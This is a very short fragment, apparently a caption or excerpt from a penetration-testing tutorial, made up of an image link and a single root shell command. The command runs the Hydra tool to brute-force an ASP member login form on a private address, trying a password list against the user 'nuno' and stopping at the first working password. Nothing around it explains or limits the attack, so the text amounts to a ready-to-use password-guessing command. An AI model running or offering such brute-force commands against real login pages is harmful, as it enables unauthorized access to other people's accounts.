 root@bt:~# hydra 192.168.10.20 -l nuno -P /passwords.txt -V http-post-form "/member/member_login_check.asp:user_id=^USER^&user_pw=^PASS^":history -f